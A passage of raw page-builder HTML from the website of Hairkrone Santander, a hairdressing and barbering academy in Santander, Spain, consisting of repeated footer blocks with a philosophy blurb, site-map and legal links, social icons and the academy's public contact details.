						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2f1fb547 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f1fb547" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bc40809&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-313b559f" data-id="313b559f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77f72071 elementor-widget elementor-widget-heading" data-id="77f72071" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados. Hairkrone Santander 2023. </p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-556f3b0c" data-id="556f3b0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3646fec3 elementor-widget elementor-widget-heading" data-id="3646fec3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="http://clotitec.com" target="_blank">Creado <span style="color: #ff0000">❤</span> Clotitec </a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-466a4ad elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="466a4ad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1eec2b1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9330aa9" data-id="9330aa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b77240c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b77240c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c24bb3f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6e0d434" data-id="6e0d434" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-020205d elementor-widget elementor-widget-heading" data-id="020205d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b><font style="vertical-align: inherit"><font style="vertical-align: inherit">Filosofía Hairkrone</font></font><font style="vertical-align: inherit"><font style="vertical-align: inherit"></font></font></b><br></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8f2f09a elementor-widget elementor-widget-text-editor" data-id="8f2f09a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Nuestro proyecto nace  de  la  pasión, experiencia y conocimientos acumulados en el mundo de  la belleza que harán de tu experiencia  una vivencia única.</span></span></span></span></span></span></span></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-714546a elementor-widget elementor-widget-heading" data-id="714546a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>Mapa web</b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bec1649 elementor-align-left elementor-tablet-align-center elementor-widget-tablet__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bec1649" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/">

											<span class="elementor-icon-list-text">INICIO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/cursos-de-peluqueria/">

											<span class="elementor-icon-list-text">PELUQUERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/cursos-barberia/">

											<span class="elementor-icon-list-text">BARBERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/preguntas-frecuentes/">

											<span class="elementor-icon-list-text">PREGUNTAS </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/contact/">

											<span class="elementor-icon-list-text">CONTACTO</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-29f9494 elementor-widget elementor-widget-heading" data-id="29f9494" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-medium"><b>Síguenos</b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a15f920 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a15f920" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d550229" href="https://www.instagram.com/hairkronesantander/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9758c9c" href="https://www.facebook.com/HairkroneSantander" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-82b3bad" href="https://www.youtube.com/channel/UC4N85FQ1tQ9H9zS4OhZQ82w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-036433a elementor-widget elementor-widget-heading" data-id="036433a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><b>Legal</b></font></font><font style="vertical-align: inherit"><font style="vertical-align: inherit"></font></font></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-37e62eb elementor-widget elementor-widget-spacer" data-id="37e62eb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3b981c elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-hidden-tablet elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d3b981c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hairkronesantander.es/proteccion-de-datos/">

											<span class="elementor-icon-list-text">Protección de datos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hairkronesantander.es/politica-de-calidad/">

											<span class="elementor-icon-list-text">Política de calidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hairkronesantander.es/condiciones-de-uso/">

											<span class="elementor-icon-list-text">Condiciones de uso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hairkronesantander.es/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ae510a0 elementor-widget elementor-widget-heading" data-id="ae510a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>Contáctanos<br></b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-258a7fe elementor-align-left elementor-mobile-align-center elementor-hidden-tablet elementor-hidden-phone elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="258a7fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Calle Castilla, 37, 39009 Santander, Cantabria</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">+34  942 03 60 25</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hkacademy.santander@hairkrone.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=942036025&#038;text=Hola,%20somos%20Hairkrone%20Acedemy%20Santander,%20%C2%BF%20En%20qu%C3%A9%20podemos%20ayudarte?">

											<span class="elementor-icon-list-text">Whatsapp</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-11157d3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11157d3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5751f22&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e23fd9a" data-id="e23fd9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5760a74 elementor-widget elementor-widget-heading" data-id="5760a74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados. Hairkrone Santander 2021. </p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-add3178" data-id="add3178" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3568c8c elementor-widget elementor-widget-heading" data-id="3568c8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="http://clotitec.com">Creado <span style="color: #ff0000">❤</span> Instantáneas360</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-e592615 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e592615" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d834090&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a2e600" data-id="7a2e600" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7523e3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7523e3d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e24c635&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-798350e" data-id="798350e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89f9fb0 elementor-widget elementor-widget-heading" data-id="89f9fb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b><font style="vertical-align: inherit"><font style="vertical-align: inherit">Filosofía Hairkrone</font></font><font style="vertical-align: inherit"><font style="vertical-align: inherit"></font></font></b><br></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c489c86 elementor-widget elementor-widget-text-editor" data-id="c489c86" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Nuestro proyecto nace  de  la  pasión, experiencia y conocimientos acumulados en el mundo de  la belleza que harán de tu experiencia  una vivencia única.</span></span></span></span></span></span></span></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-87af839 elementor-widget elementor-widget-heading" data-id="87af839" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>Mapa web</b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7a8b047 elementor-align-left elementor-tablet-align-center elementor-widget-tablet__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a8b047" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/">

											<span class="elementor-icon-list-text">INICIO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/cursos-de-peluqueria/">

											<span class="elementor-icon-list-text">PELUQUERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/curso-de-estetica/">

											<span class="elementor-icon-list-text">ESTÉTICA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/cursos-barberia/">

											<span class="elementor-icon-list-text">BARBERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/preguntas-frecuentes/">

											<span class="elementor-icon-list-text">PREGUNTAS </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/contact/">

											<span class="elementor-icon-list-text">CONTACTO</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-69733b2 elementor-widget elementor-widget-heading" data-id="69733b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-medium"><b>Síguenos</b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-765612c elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="765612c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d550229" href="https://www.instagram.com/hairkronesantander/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9758c9c" href="https://www.facebook.com/HairkroneSantander" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-82b3bad" href="https://www.youtube.com/channel/UC4N85FQ1tQ9H9zS4OhZQ82w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8178d93 elementor-widget elementor-widget-heading" data-id="8178d93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><b>Legal</b></font></font><font style="vertical-align: inherit"><font style="vertical-align: inherit"></font></font></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cbf1e07 elementor-widget elementor-widget-spacer" data-id="cbf1e07" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ec6438 elementor-align-left elementor-mobile-align-center elementor-hidden-tablet elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8ec6438" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/proteccion-de-datos/">

											<span class="elementor-icon-list-text">Protección de datos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/politica-de-calidad/">

											<span class="elementor-icon-list-text">Política de calidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/condiciones-de-uso/">

											<span class="elementor-icon-list-text">Condiciones de uso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3268d4e elementor-widget elementor-widget-heading" data-id="3268d4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>Contáctanos<br></b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d97e96c elementor-align-left elementor-mobile-align-center elementor-tablet-align-center elementor-hidden-tablet elementor-hidden-phone elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d97e96c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Calle Castilla, 37, 39009 Santander, Cantabria</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">+34  942 03 60 25</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hkacademy.santander@hairkrone.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=942036025&#038;text=Hola,%20somos%20Hairkrone%20Acedemy%20Santander,%20%C2%BF%20En%20qu%C3%A9%20podemos%20ayudarte?">

											<span class="elementor-icon-list-text">Whatsapp</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6806490 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6806490" data-element_type="section" 